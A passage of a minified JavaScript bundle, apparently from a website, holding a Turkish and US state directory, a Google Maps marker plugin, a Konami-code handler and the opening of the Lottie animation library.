r",TR41:"Kocaeli",TR42:"Konya",TR43:"K&#252;tahya",TR44:"Malatya",TR45:"Manisa",TR46:"Kahramanmara&#351;",TR47:"Mardin",TR48:"Mu&#287;la",TR49:"Mu&#351;",TR50:"Nev&#351;ehir",TR51:"Ni&#287;de",TR52:"Ordu",TR53:"Rize",TR54:"Sakarya",TR55:"Samsun",TR56:"Siirt",TR57:"Sinop",TR58:"Sivas",TR59:"Tekirda&#287;",TR60:"Tokat",TR61:"Trabzon",TR62:"Tunceli",TR63:"&#350;anl&#305;urfa",TR64:"U&#351;ak",TR65:"Van",TR66:"Yozgat",TR67:"Zonguldak",TR68:"Aksaray",TR69:"Bayburt",TR70:"Karaman",TR71:"K&#305;r&#305;kkale",TR72:"Batman",TR73:"&#350;&#305;rnak",TR74:"Bart&#305;n",TR75:"Ardahan",TR76:"I&#287;d&#305;r",TR77:"Yalova",TR78:"Karab&#252;k",TR79:"Kilis",TR80:"Osmaniye",TR81:"D&#252;zce"},US:{AL:"Alabama",AK:"Alaska",AZ:"Arizona",AR:"Arkansas",CA:"California",CO:"Colorado",CT:"Connecticut",DE:"Delaware",DC:"District Of Columbia",FL:"Florida",GA:"Georgia",HI:"Hawaii",ID:"Idaho",IL:"Illinois",IN:"Indiana",IA:"Iowa",KS:"Kansas",KY:"Kentucky",LA:"Louisiana",ME:"Maine",MD:"Maryland",MA:"Massachusetts",MI:"Michigan",MN:"Minnesota",MS:"Mississippi",MO:"Missouri",MT:"Montana",NE:"Nebraska",NV:"Nevada",NH:"New Hampshire",NJ:"New Jersey",NM:"New Mexico",NY:"New York",NC:"North Carolina",ND:"North Dakota",OH:"Ohio",OK:"Oklahoma",OR:"Oregon",PA:"Pennsylvania",RI:"Rhode Island",SC:"South Carolina",SD:"South Dakota",TN:"Tennessee",TX:"Texas",UT:"Utah",VT:"Vermont",VA:"Virginia",WA:"Washington",WV:"West Virginia",WI:"Wisconsin",WY:"Wyoming",AA:"Armed Forces (AA)",AE:"Armed Forces (AE)",AP:"Armed Forces (AP)",AS:"American Samoa",GU:"Guam",MP:"Northern Mariana Islands",PR:"Puerto Rico",UM:"US Minor Outlying Islands",VI:"US Virgin Islands"}}}),e.extend(i.Loewy.Directory,{default_country:"US",default_state:"NY"}),e.extend(i.Loewy.Directory,{get_countries:function(){return e.extend(!0,{},i.Loewy.Directory.countries)},get_states:function(t){return t&&void 0!==i.Loewy.Directory.states[t.toUpperCase()]&&i.Loewy.Directory.states[t.toUpperCase()]?e.extend(!0,{},i.Loewy.Directory.states[t.toUpperCase()]):null}})}(jQuery,window),!function(t,e){e.Loewy=e.Loewy||{},e.Loewy.Map=e.Loewy.Map||{},t.extend(e.Loewy.Map,{resolveAddressCoordinate:function(t,i,s){t?this.getGeocoder().geocode({address:t},function(t,e){e==google.maps.GeocoderStatus.OK?i(t[0].geometry.location.lat(),t[0].geometry.location.lng()):s(e)}):navigator&&navigator.geolocation&&navigator.geolocation.getCurrentPosition(function(t){i(t.coords.latitude,t.coords.longitude),e.geoLocationAllowed=!0},function(){s("denied")})},getGeocoder:function(){return this._geocoder||(this._geocoder=new google.maps.Geocoder),this._geocoder}})}(jQuery,window),!function(h,o){var l=null,t={_apiUrl:"https://maps.googleapis.com/maps/api/js?v=3.exp&callback=_loewy_gmap_googleMapsScriptLoaded",_apiLoading:!(o._loewy_gmap_googleMapsScriptLoaded=function(){t._loaded()}),_apiLoaded:!1,_queues:[],_load:function(){this._apiLoading||this._apiLoaded||(this._apiLoading=!0,h.getScript(this._apiUrl))},_loaded:function(){var t;if(o.google&&o.google.maps)for(l||((l=function(t){this.options=t,this.setMap(t.map)}).prototype=new google.maps.OverlayView,l.prototype.onAdd=function(){var t=document.createElement("div"),e=document.createElement("div"),i=document.createElement("div"),s=document.createElement("div");t.className="marker",t.style.position="absolute",e.className="marker-icon",i.className="marker-label",i.appendChild(s),t.appendChild(e),t.appendChild(i),this._div=t,this._markerDiv=e,this._labelDiv=s,this.getPanes().overlayImage.appendChild(t),this.initEvents()},l.prototype.onRemove=function(){for(var t=0,e=this._listeners.length;t<e;t++)google.maps.event.removeListener(this._listeners[t]);this._div.parentNode.removeChild(this._div)},l.prototype.getPosition=function(){return this.options.position},l.prototype.setPosition=function(t){void 0===t?t=this.options.position:this.options.position=t;t=this.getProjection().fromLatLngToDivPixel(t);t&&(this._div.style.left=t.x+"px",this._div.style.top=t.y+"px",this.setZIndex())},l.prototype.setLabel=function(t){void 0===t?t=this.options.data.label:this.options.data.label=t,this.options.data.label=t,this._labelDiv.innerHTML=t},l.prototype.getLabel=function(t){return this.options.data.label},l.prototype.setClassName=function(t){this._div.className="marker "+(t||"")},l.prototype.setZIndex=function(t){void 0===t?t=this._zIndex=parseInt(this._div.style.top):this._zIndex=t,this._div.style.zIndex=t},l.prototype.getZIndex=function(){return this._zIndex},l.prototype.setVisible=function(t){void 0===t&&(t=this.getVisible()),this.options.visible=t=!(!1===t),this._div.style.display=t?"":"none"},l.prototype.getVisible=function(){return!(!1===this.options.visible)},l.prototype.draw=function(){this.setVisible(),this.setLabel(),this.setPosition(),this.setClassName()},l.prototype.initEvents=function(){var e=this;this._listeners=[google.maps.event.addDomListener(this._markerDiv,"click",function(t){google.maps.event.trigger(e,"click",t)})]}),this._apiLoading=!1,this._apiLoaded=!0;0<this._queues.length;)t=this._queues[0],this._queues.splice(0,1),this.dequeue(t),0},available:function(){return this._apiLoaded},queue:function(t,e){var i={instance:t,method:e,arguments:Array.prototype.slice.call(arguments,3)};this.available()?this.dequeue(i):(this._queues.push(i),this._load())},dequeue:function(t){var e=t.instance||null,i=t.method||"",arguments=t.arguments||[];e&&i&&(h.isFunction(i)?i.apply(e,arguments):h.isFunction(e[i])&&e[i].apply(e,arguments))}},e=[{featureType:"landscape",elementType:"all",stylers:[{hue:"#ffffff"},{saturation:-100},{lightness:100},{visibility:"on"}]},{featureType:"road",elementType:"geometry",stylers:[{hue:"#bbc0c4"},{saturation:-93},{lightness:31},{visibility:"on"}]},{featureType:"water",elementType:"all",stylers:[{hue:"#9ed7fd"},{saturation:93},{lightness:19},{visibility:"on"}]},{featureType:"transit",elementType:"all",stylers:[{hue:"#ffffff"},{saturation:0},{lightness:100},{visibility:"off"}]},{featureType:"poi",elementType:"geometry",stylers:[{hue:"#f7f3e3"},{saturation:22},{lightness:68},{visibility:"on"}]},{featureType:"administrative.land_parcel",elementType:"geometry",stylers:[{hue:"#e4e4e4"},{saturation:0},{lightness:78},{visibility:"on"}]},{featureType:"administrative",elementType:"all",stylers:[{hue:"#4d4d4d"},{saturation:0},{lightness:-41},{visibility:"simplified"}]},{featureType:"road",elementType:"geometry",stylers:[{hue:"#e8e8e8"},{saturation:-100},{lightness:75},{visibility:"on"}]},{featureType:"water",elementType:"all",stylers:[]},{featureType:"water",elementType:"all",stylers:[]},{featureType:"poi.government",elementType:"all",stylers:[{hue:"#cccccc"},{saturation:-100},{lightness:-6},{visibility:"simplified"}]},{featureType:"road.highway",elementType:"labels",stylers:[{hue:"#a4a4a4"},{saturation:-100},{lightness:1},{visibility:"simplified"}]},{featureType:"administrative.locality",elementType:"labels",stylers:[{hue:"#2387c7"},{saturation:70},{lightness:46},{visibility:"simplified"}]},{featureType:"poi",elementType:"labels",stylers:[{hue:"#dee2e4"},{saturation:-77},{lightness:47},{visibility:"simplified"}]}];o.Loewy.createPlugin("gmap",{options:{mapData:null,select:null,deselect:null},selectMarker:function(t){!this._dead&&this._map&&this._mapMarkersIdxHash&&void 0!==this._mapMarkersIdxHash[t]&&(t=this._mapMarkersIdxHash[t],this._mapMarkers)&&void 0!==this._mapMarkers[t]&&this._showMarkerInfo(this._mapMarkers[t].marker)},resize:function(){!this._dead&&this._map&&(google.maps.event.trigger(this._map,"resize"),this._refitBounds)&&(this._refitBounds=!1,this._map.fitBounds(this._mapBounds))},filterMarkers:function(t){if(!this._dead){if(this._hide_markers=[],h.isFunction(t))for(var e=0,i=this._markers.length;e<i;e++)t(this._markers[e].id)||this._hide_markers.push(this._markers[e].id);this._map&&this._filterMarkers()}},_init:function(){this._mapId=this.options.mapData.id||(new Date).getTime(),this._markers=this._getMarkers(this.options.mapData.markers),this._map||this._waitApi||(t.available()?o.google&&o.google.maps||!console||"function"!=typeof console.error?(this._dead=!1,this.viewport=h(".map-viewport",this.element),this.viewport.length?(this._directions=this.options.mapData.directions||null,this._center=this._getCoord(this.options.mapData.center),this._zoom=parseInt(this.options.mapData.zoom||"",10)||0,this.viewport.attr("id","map-viewport-"+this._mapId),this._refitBounds=!this.element.is(":visible"),this._initMap()):this._dead=!0):(console.error("gmap plugin needs google maps api"),this._dead=!0):(t.queue(this,function(){this._waitApi=!1,this._init()}),this._waitApi=!0))},_destroy:function(){this.viewport.empty()},_getMarkers:function(t){var e=[];if(t&&h.isArray(t)&&t.length)for(var i=0,s=t.length;i<s;i++){var a=this._getCoord(t[i].coord),r=t[i].infoWindow||"",n=t[i].id||"",o=t[i].label||"";a&&e.push({id:n,label:o,coord:a,infoWindow:r})}return e},_filterMarkers:function(){if(void 0!==this._hide_markers&&h.isArray(this._hide_markers)){var t=this._hide_markers.slice(0),e=o.google.maps;this._mapBounds=new e.LatLngBounds;for(var i=0,s=this._mapMarkers.length;i<s;i++){var a,r=this._mapMarkers[i].marker;t.length&&0<=(a=h.inArray(r.options.data.id,t))?(r.setVisible(!1),t.splice(a,1)):(r.setVisible(!0),this._mapBounds.extend(r.getPosition()))}this._map.fitBounds(this._mapBounds),this._refitBounds||this.element.is(":visible")||(this._refitBounds=!0)}},_getCoord:function(t){var e,i=[];return"string"==typeof t?(e=t.split(/ *, */))&&2<=e.length&&(i=e.slice(0,2)):i=h.isArray(t)&&2<=t.length?t.slice(0,2):null,i},_initMap:function(){if(this._markers&&this._markers.length){var e=this,t=o.google.maps;this._mapOptions={mapTypeId:this.options.mapData.mapType||t.MapTypeId.ROADMAP,styles:this._getMapStyles()||[],maxZoom:this.options.mapData.initialMaxZoom||null},this._zoom&&(this._mapOptions.zoom=this._zoom),this._center&&(this._mapOptions.center=new t.LatLng(this._center[0],this._center[1])),this._map=new t.Map(document.getElementById("map-viewport-"+this._mapId),this._mapOptions),this._mapInfoWindow=new t.InfoWindow({content:""}),this._mapMarkers=[],this._mapMarkersIdxHash={},this._hide_markers=this._hide_markers||[];for(var i=0,s=this._markers.length;i<s;i++){var a=this._markers[i],r=new t.LatLng(a.coord[0],a.coord[1]),n=new l({position:r,map:this._map,data:a,visible:!(0<=h.inArray(a.id,this._hide_markers))});this._mapMarkers.push({coord:r,marker:n}),a.id&&(this._mapMarkersIdxHash[a.id]=this._mapMarkers.length-1),t.event.addDomListener(n,"click",function(){var t;t=this,e._showMarkerInfo(t)})}if(this._directions&&(this._mapDirections=new google.maps.DirectionsRenderer({suppressMarkers:!0,map:this._map,polylineOptions:{strokeColor:"#cccccc",strokeWeight:6}}),this._mapDirections.setDirections(this._directions)),!this._zoom||!this._center){this._mapBounds=new t.LatLngBounds;for(i=0,s=this._markers.length;i<s;i++){a=this._markers[i],r=new t.LatLng(a.coord[0],a.coord[1]);this._mapBounds.extend(r)}this._map.fitBounds(this._mapBounds)}t.event.addDomListener(this._map,"center_changed",h.proxy(this._positionMarkerInfoWindow,this)),t.event.addDomListener(this._map,"zoom_changed",h.proxy(this._positionMarkerInfoWindow,this)),h(document).bind(this._eventNamespace("mousedown"),h.proxy(this._onMouseDown,this)),h(document).bind(this._eventNamespace("mouseup"),h.proxy(this._onMouseUp,this))}else this._dead=!0},_getMapStyles:function(){return this.options.mapData.mapStyles||e||[]},_onMouseDown:function(t){},_onMouseUp:function(t){this._mouseDownMapState&&this._mouseDownMapState.zoom==this._map.getZoom()&&this._mouseDownMapState.center.equals(this._map.getCenter())&&(this._mouseDownMapState.infoWindow.remove(),this._mouseDownMapState.marker.setZIndex(this._mouseDownMapState.marker.data.zIndex),this._mouseDownMapState=null)},_showMarkerInfo:function(t){var e;!this._dead&&this._map&&((e=t.options&&t.options.data&&t.options.data.infoWindow)?this._showMarkerInfoWindow(t,e):this._showMarkerInfoWindow(t,""))},_showMarkerInfoWindow:function(t,e){!this._dead&&this._map&&(this._hideMarkerInfoWindow(),e)&&(t.setClassName("active"),t.setZIndex(t.getZIndex()+1e5),t&&(this._map.panTo(t.getPosition()),this._trigger("select",null,{marker:t})),this._customInfoWindow=h(e).appendTo(this._map.getDiv()),this._customInfoWindowMarker=t,this._positionMarkerInfoWindow(),this._customInfoWindow.on("click",".map-infoWindow-close",h.proxy(this._hideMarkerInfoWindow,this)))},_hideMarkerInfoWindow:function(){this._customInfoWindow&&this._customInfoWindow.remove(),this._customInfoWindowMarker&&(this._customInfoWindowMarker.setZIndex(),this._trigger("deselect",null,{marker:this._customInfoWindowMarker})),this._customInfoWindow=null,this._customInfoWindowMarker=null,this._mouseDownMapState=null},_positionMarkerInfoWindow:function(){this._customInfoWindow&&this._customInfoWindowMarker&&this._customInfoWindow.css(this._getMarkerOffset(this._customInfoWindowMarker))},_getMarkerOffset:function(t){var e,i,s,a;return!this._dead&&this._map?(e=o.google.maps,a=this._map,i=Math.pow(2,a.getZoom()),s=new e.LatLng(a.getBounds().getNorthEast().lat(),a.getBounds().getSouthWest().lng()),s=a.getProjection().fromLatLngToPoint(s),a=a.getProjection().fromLatLngToPoint(t.getPosition()),{left:(t=new e.Point(Math.floor((a.x-s.x)*i),Math.floor((a.y-s.y)*i))).x,top:t.y}):{left:0,top:0}}})}(jQuery,window),!function(a){"use strict";a.fn.konami=function(t){var i=a.extend({},a.fn.konami.defaults,t),s=[];return i.eventProperties=a.extend({},t,i.eventProperties),this.keyup(function(t){var e=t.keyCode||t.which;i.code.length>s.push(e)||(i.code.length<s.length&&s.shift(),i.code.toString()===s.toString()&&i.cheat(t,i))}),this},a.fn.konami.defaults={code:[38,38,40,40,37,39,37,39,66,65],eventName:"konami",eventProperties:null,cheat:function(t,e){a(t.target).trigger(e.eventName,[e.eventProperties])}}}(jQuery),"undefined"!=typeof navigator&&function(t,e){"function"==typeof define&&define.amd?define(function(){return e(t)}):"object"==typeof module&&module.exports?module.exports=e(t):(t.lottie=e(t),t.bodymovin=t.lottie)}(window||{},function(window){"use strict";var svgNS="http://www.w3.org/2000/svg",locationHref="",initialDefaultFrame=-999999,subframeEnabled=!0,expressionsPlugin,isSafari=/^((?!chrome|android).)*safari/i.test(navigator.userAgent),cachedColors={},bm_rounder=Math.round,bm_rnd,bm_pow=Math.pow,bm_sqrt=Math.sqrt,bm_abs=Math.abs,bm_floor=Math.floor,bm_max=Math.max,bm_min=Math.min,blitter=10,BMMath={};function ProjectInterface(){return{}}!function(){for(var t=["abs","acos","acosh","asin","asinh","atan","atanh","atan2","ceil","cbrt","expm1","clz32","cos","cosh","exp","floor","fround","hypot","imul","log","log1p","log2","log10","max","min","pow","random","round","sign","sin","sinh","sqrt","tan","tanh","trunc","E","LN10","LN2","LOG10E","LOG2E","PI","SQRT1_2","SQRT2"],e=t.length,i=0;i<e;i+=1)BMMath[t[i]]=Math[t[i]]}(),BMMath.random=Math.random,BMMath.abs=function(t){if("object"==typeof t&&t.length){for(var e=createSizedArray(t.length),i=t.length,s=0;s<i;s+=1)e[s]=Math.abs(t[s]);return e}return Math.abs(t)};var defaultCurveSegments=150,degToRads=Math.PI/180,roundCorner=.5519;function roundValues(t){bm_rnd=t?Math.round:function(t){return t}}function styleDiv(t){t.style.position="absolute",t.style.top=0,t.style.left=0,t.style.display="block",t.style.transformOrigin=t.style.webkitTransformOrigin="0 0",t.style.backfaceVisibility=t.style.webkitBackfaceVisibility="visible",t.style.transformStyle=t.style.webkitTransformStyle=t.style.mozTransformStyle="preserve-3d"}function BMEnterFrameEvent(t,e,i,s){this.type=t,this.currentTime=e,this.totalTime=i,this.direction=s<0?-1:1}function BMCompleteEvent(t,e){this.type=t,this.direction=e<0?-1:1}function BMCompleteLoopEvent(t,e,i,s){this.type=t,this.currentLoop=i,this.totalLoops=e,this.direction=s<0?-1:1}function BMSegmentStartEvent(t,e,i){this.type=t,this.firstFrame=e,this.totalFrames=i}function BMDestroyEvent(t,e){this.type=t,this.target=e}function BMRenderFrameErrorEvent(t,e){this.type="renderFrameError",this.nativeError=t,this.currentTime=e}function BMConfigErrorEvent(t){this.type="configError",this.nativeError=t}function BMAnimationConfigErrorEvent(t,e){this.type=t,this.nativeError=e,this.currentTime=currentTime}roundValues(!1);var createElementID=(G=0,function(){return"__lottie_element_"+ ++G}),G;function HSVtoRGB(t,e,i){var s,a,r,n,o=i*(1-e),h=i*(1-(n=6*t-(t=Math.floor(6*t)))*e),l=i*(1-(1-n)*e);switch(t%6){case 0:s=i,a=l,r=o;break;case 1:s=h,a=i,r=o;break;case 2:s=o,a=i,r=l;break;case 3:s=o,a=h,r=i;break;case 4:s=l,a=o,r=i;break;case 5:s=i,a=o,r=h}return[s,a,r]}function RGBtoHSV(t,e,i){var s,a=Math.max(t,e,i),r=Math.min(t,e,i),n=a-r,o=0===a?0:n/a,h=a/255;switch(a){case r:s=0;break;case t:s=e-i+n*(e<i?6:0),s/=6*n;break;case e:s=i-t+2*n,s/=6*n;break;case i:s=t-e+4*n,s/=6*n}return[s,o,h]}function addSaturationToRGB(t,e){t=RGBtoHSV(255*t[0],255*t[1],255*t[2]);return t[1]+=e,1<t[1]?t[1]=1:t[1]<=0&&(t[1]=0),HSVtoRGB(t[0],t[1],t[2])}function addBrightnessToRGB(t,e){t=RGBtoHSV(255*t[0],255*t[1],255*t[2]);return t[2]+=e,1<t[2]?t[2]=1:t[2]<0&&(t[2]=0),HSVtoRGB(t[0],t[1],t[2])}function addHueToRGB(t,e){t=RGBtoHSV(255*t[0],255*t[1],255*t[2]);return t[0]+=e/360,1<t[0]?--t[0]:t[0]<0&&(t[0]+=1),HSVtoRGB(t[0],t[1],t[2])}var rgbToHex=function(){for(var t,s=[],e=0;e<256;e+=1)t=e.toString(16),s[e]=1==t.length?"0"+t:t;return function(t,e,i){return"#"+s[t=t<0?0:t]+s[e=e<0?0:e]+s[i=i<0?0:i]}}();function BaseEvent(){}BaseEvent.prototype={triggerEvent:function(t,e){if(this._cbs[t])for(var i=this._cbs[t].length,s=0;s<i;s++)this._cbs[t][s](e)},addEventListener:function(t,e){return this._cbs[t]||(this._cbs[t]=[]),this._cbs[t].push(e),function(){this.removeEventListener(t,e)}.bind(this)},removeEventListener:function(t,e){if(e){if(this._cbs[t]){for(var i=0,s=this._cbs[t].length;i<s;)this._cbs[t][i]===e&&(this._cbs[t].splice(i,1),--i,--s),i+=1;this._cbs[t].length||(this._cbs[t]=null)}}else this._cbs[t]=null}};var createTypedArray="function"==typeof Uint8ClampedArray&&"function"==typeof Float32Array?function(t,e){return"float32"===t?new Float32Array(e):"int16"===t?new Int16Array(e):"uint8c"===t?new Uint8ClampedArray(e):void 0}:function(t,e){var i,s=0,a=[];switch(t){case"int16":case"uint8c":i=1;break;default:i=1.1}for(s=0;s<e;s+=1)a.push(i);return a};function createSizedArray(t){return Array.apply(null,{length:t})}function createNS(t){return document.createElementNS(svgNS,t)}function createTag(t){return document.createElement(t)}function DynamicPropertyContainer(){}DynamicPropertyContainer.prototype={addDynamicProperty:function(t){-1===this.dynamicProperties.indexOf(t)&&(this.dynamicProperties.push(t),this.container.addDynamicProperty(this),this._isAnimated=!0)},iterateDynamicProperties:function(){this._mdf=!1;for(var t=this.dynamicProperties.length,e=0;e<t;e+=1)this.dynamicProperties[e].getValue(),this.dynamicProperties[e]._mdf&&(this._mdf=!0)},initDynamicPropertyContainer:function(t){this.container=t,this.dynamicProperties=[],this._mdf=!1,this._isAnimated=!1}};var getBlendMode=(Pa={0:"source-over",1:"multiply",2:"screen",3:"overlay",4:"darken",5:"lighten",6:"color-dodge",7:"color-burn",8:"hard-light",9:"soft-light",10:"difference",11:"exclusion",12:"hue",13:"saturation",14:"color",15:"luminosity"},function(t){return Pa[t]||""}),Pa,Matrix=function(){var s=Math.cos,a=Math.sin,r=Math.tan,n=Math.round;function t(){return this.props[0]=1,this.props[1]=0,this.props[2]=0,this.props[3]=0,this.props[4]=0,this.props[5]=1,this.props[6]=0,this.props[7]=0,this.props[8]=0,this.props[9]=0,this.props[10]=1,this.props[11]=0,this.props[12]=0,this.props[13]=0,this.props[14]=0,this.props[15]=1,this}function e(t){var e;return 0===t?this:(e=s(t),t=a(t),this._t(e,-t,0,0,t,e,0,0,0,0,1,0,0,0,0,1))}function i(t){var e;return 0===t?this:(e=s(t),t=a(t),this._t(1,0,0,0,0,e,-t,0,0,t,e,0,0,0,0,1))}function o(t){var e;return 0===t?this:(e=s(t),t=a(t),this._t(e,0,t,0,0,1,0,0,-t,0,e,0,0,0,0,1))}function h(t){var e;return 0===t?this:(e=s(t),t=a(t),this._t(e,-t,0,0,t,e,0,0,0,0,1,0,0,0,0,1))}function l(t,e){return this._t(1,e,t,1,0,0)}function p(t,e){return this.shear(r(t),r(e))}function m(t,e){var i=s(e),e=a(e);return this._t(i,e,0,0,-e,i,0,0,0,0,1,0,0,0,0,1)._t(1,0,0,0,r(t),1,0,0,0,0,1,0,0,0,0,1)._t(i,-e,0,0,e,i,0,0,0,0,1,0,0,0,0,1)}function c(t,e,i){return i||0===i||(i=1),1===t&&1===e&&1===i?this:this._t(t,0,0,0,0,e,0,0,0,0,i,0,0,0,0,1)}function d(t,e,i,s,a,r,n,o,h,l,p,m,c,d,u,f){return this.props[0]=t,this.props[1]=e,this.props[2]=i,this.props[3]=s,this.props[4]=a,this.props[5]=r,this.props[6]=n,this.props[7]=o,this.props[8]=h,this.props[9]=l,this.props[10]=p,this.props[11]=m,this.props[12]=c,this.props[13]=d,this.props[14]=u,this.props[15]=f,this}function u(t,e,i){return i=i||0,0!==t||0!==e||0!==i?this._t(1,0,0,0,0,1,0,0,0,0,1,0,t,e,i,1):this}function f(t,e,i,s,a,r,n,o,h,l,p,m,c,d,u,f){var g,y,v,_,S,b,P,x,T,A,C,E,M,w,k,D,I=this.props;return 1===t&&0===e&&0===i&&0===s&&0===a&&1===r&&0===n&&0===o&&0===h&&0===l&&1===p&&0===m?(I[12]=I[12]*t+I[15]*c,I[13]=I[13]*r+I[15]*d,I[14]=I[14]*p+I[15]*u,I[15]=I[15]*f,this._identityCalculated=!1):(g=I[0],y=I[1],v=I[2],_=I[3],S=I[4],b=I[5],P=I[6],x=I[7],T=I[8],A=I[9],C=I[10],E=I[11],M=I[12],w=I[13],k=I[14],D=I[15],I[0]=g*t+y*a+v*h+_*c,I[1]=g*e+y*r+v*l+_*d,I[2]=g*i+y*n+v*p+_*u,I[3]=g*s+y*o+v*m+_*f,I[4]=S*t+b*a+P*h+x*c,I[5]=S*e+b*r+P*l+x*d,I[6]=S*i+b*n+P*p+x*u,I[7]=S*s+b*o+P*m+x*f,I[8]=T*t+A*a+C*h+E*c,I[9]=T*e+A*r+C*l+E*d,I[10]=T*i+A*n+C*p+E*u,I[11]=T*s+A*o+C*m+E*f,I[12]=M*t+w*a+k*h+D*c,I[13]=M*e+w*r+k*l+D*d,I[14]=M*i+w*n+k*p+D*u,I[15]=M*s+w*o+k*m+D*f,this._identityCalculated=!1),this}function g(){return this._identityCalculated||(this._identity=!(1!==this.props[0]||0!==this.props[1]||0!==this.props[2]||0!==this.props[3]||0!==this.props[4]||1!==this.props[5]||0!==this.props[6]||0!==this.props[7]||0!==this.props[8]||0!==this.props[9]||1!==this.props[10]||0!==this.props[11]||0!==this.props[12]||0!==this.props[13]||0!==this.props[14]||1!==this.props[15]),this._identityCalculated=!0),this._identity}function y(t){for(var e=0;e<16;){if(t.props[e]!==this.props[e])return!1;e+=1}return!0}function v(t){for(var e=0;e<16;e+=1)t.props[e]=this.props[e]}function _(t){for(var e=0;e<16;e+=1)this.props[e]=t[e]}function S(t,e,i){return{x:t*this.props[0]+e*this.props[4]+i*this.props[8]+this.props[12],y:t*this.props[1]+e*this.props[5]+i*this.props[9]+this.props[13],z:t*this.props[2]+e*this.props[6]+i*this.props[10]+this.props[14]}}function b(t,e,i){return t*this.props[0]+e*this.props[4]+i*this.props[8]+this.props[12]}function P(t,e,i){return t*this.props[1]+e*this.props[5]+i*this.props[9]+this.props[13]}function x(t,e,i){return t*this.props[2]+e*this.props[6]+i*this.props[10]+this.props[14]}function T(){var t=this.props[0]*this.props[5]-this.props[1]*this.props[4],e=this.props[5]/t,i=-this.props[1]/t,s=-this.props[4]/t,a=this.props[0]/t,r=(this.props[4]*this.props[13]-this.props[5]*this.props[12])/t,t=-(this.props[0]*this.props[13]-this.props[1]*this.props[12])/t,n=new Matrix;return n.props[0]=e,n.props[1]=i,n.props[4]=s,n.props[5]=a,n.props[12]=r,n.props[13]=t,n}function A(t){return this.getInverseMatrix().applyToPointArray(t[0],t[1],t[2]||0)}function C(t){for(var e=t.length,i=[],s=0;s<e;s+=1)i[s]=A(t[s]);return i}function E(t,e,i){var s,a,r,n,o,h,l=createTypedArray("float32",6);return this.isIdentity()?(l[0]=t[0],l[1]=t[1],l[2]=e[0],l[3]=e[1],l[4]=i[0],l[5]=i[1]):(s=this.props[0],a=this.props[1],r=this.props[4],n=this.props[5],o=this.props[12],h=this.props[13],l[0]=t[0]*s+t[1]*r+o,l[1]=t[0]*a+t[1]*n+h,l[2]=e[0]*s+e[1]*r+o,l[3]=e[0]*a+e[1]*n+h,l[4]=i[0]*s+i[1]*r+o,l[5]=i[0]*a+i[1]*n+h),l}function M(t,e,i){return this.isIdentity()?[t,e,i]:[t*this.props[0]+e*this.props[4]+i*this.props[8]+this.props[12],t*this.props[1]+e*this.props[5]+i*this.props[9]+this.props[13],t*this.props[2]+e*this.props[6]+i*this.props[10]+this.props[14]]}function w(t,e){var i;return this.isIdentity()?t+","+e:(i=this.props,Math.round(100*(t*i[0]+e*i[4]+i[12]))/100+","+Math.round(100*(t*i[1]+e*i[5]+i[13]))/100)}function k(){for(var t=0,e=this.props,i="matrix3d(";t<16;)i=i+n(1e4*e[t])/1e4+(15===t?")":","),t+=1;return i}function D(t){return t<1e-6&&0<t||-1e-6<t&&t<0?n(1e4*t)/1e4:t}function I(){var t=this.props;return"matrix("+D(t[0])+","+D(t[1])+","+D(t[4])+","+D(t[5])+","+D(t[12])+","+D(t[13])+")"}return function(){this.reset=t,this.rotate=e,this.rotateX=i,this.rotateY=o,this.rotateZ=h,this.skew=p,this.skewFromAxis=m,this.shear=l,this.scale=c,this.setTransform=d,this.translate=u,this.transform=f,this.applyToPoint=S,this.applyToX=b,this.applyToY=P,this.applyToZ=x,this.applyToPointArray=M,this.applyToTriplePoints=E,this.applyToPointStringified=w,this.toCSS=k,this.to2dCSS=I,this.clone=v,this.cloneFromProps=_,this.equals=y,this.inversePoints=C,this.inversePoint=A,this.getInverseMatrix=T,this._t=this.transform,this.isIdentity=g,this._identity=!0,this._identityCalculated=!1,this.props=createTypedArray("float32",16),this.reset()}}(),BezierFactory=(!function(n,o){var h=this,l=256,p=o.pow(l,6),m=o.pow(2,52),c=2*m,d=l-1;function u(t){var e,i=t.length,n=this,s=0,a=n.i=n.j=0,r=n.S=[];for(i||(t=[i++]);s<l;)r[s]=s++;for(s=0;s<l;s++)r[s]=r[a=d&a+t[s%i]+(e=r[s])],r[a]=e;n.g=function(t){for(var e,i=0,s=n.i,a=n.j,r=n.S;t--;)e=r[s=d&s+1],i=i*l+r[d&(r[s]=r[a=d&a+e])+(r[a]=e)];return n.i=s,n.j=a,i}}function f(t,e){return e.i=t.i,e.j=t.j,e.S=t.S.slice(),e}function g(t,e){for(var i,s=t+"",a=0;a<s.length;)e[d&a]=d&(i^=19*e[d&a])+s.charCodeAt(a++);return y(e)}function y(t){return String.fromCharCode.apply(0,t)}o.seedrandom=function(t,e,i){function s(){for(var t=r.g(6),e=p,i=0;t<m;)t=(t+i)*l,e*=l,i=r.g(1);for(;c<=t;)t/=2,e/=2,i>>>=1;return(t+i)/e}var a=[],t=g(function t(e,i){var s,a=[],r=typeof e;if(i&&"object"==r)for(s in e)try{a.push(t(e[s],i-1))}catch(t){}return a.length?a:"string"==r?e:e+"\0"}((e=!0===e?{entropy:!0}:e||{}).entropy?[t,y(n)]:null===t?function(){try{var t=new Uint8Array(l);return(h.crypto||h.msCrypto).getRandomValues(t),y(t)}catch(t){var e=h.navigator,e=e&&e.plugins;return[+new Date,h,e,h.screen,y(n)]}}():t,3),a),r=new u(a);return s.int32=function(){return 0|r.g(4)},s.quick=function(){return r.g(4)/4294967296},s.double=s,g(y(r.S),n),(e.pass||i||function(t,e,i,s){return s&&(s.S&&f(s,r),t.state=function(){return f(r,{})}),i?(o.random=t,e):t})(s,t,"global"in e?e.global:this==o,e.state)},g(o.random(),n)}([],BMMath),function(){var t={getBezierEasing:function(t,e,i,s,a){a=a||("bez_"+t+"_"+e+"_"+i+"_"+s).replace(/\./g,"p");return r[a]||(t=new n([t,e,i,s]),r[a]=t)}},r={},x=11,T=1/(x-1),e="function"==typeof Float32Array;function s(t,e){return 1-3*e+3*t}function A(t,e,i){return((s(e,i)*t+(3*i-6*e))*t+3*e)*t}function C(t,e,i){return 3*s(e,i)*t*t+2*(3*i-6*e)*t+3*e}function n(t){this._p=t,this._mSampleValues=new(e?Float32Array:Array)(x),this._precomputed=!1,this.get=this.get.bind(this)}return n.prototype={get:function(t){var e=this._p[0],i=this._p[1],s=this._p[2],a=this._p[3];return this._precomputed||this._precompute(),e===i&&s===a?t:0===t?0:1===t?1:A(this._getTForX(t),i,a)},_precompute:function(){var t=this._p[0],e=this._p[1],i=this._p[2],s=this._p[3];this._precomputed=!0,t===e&&i===s||this._calcSampleValues()},_calcSampleValues:function(){for(var t=this._p[0],e=this._p[2],i=0;i<x;++i)this._mSampleValues[i]=A(i*T,t,e)},_getTForX:function(t){for(var 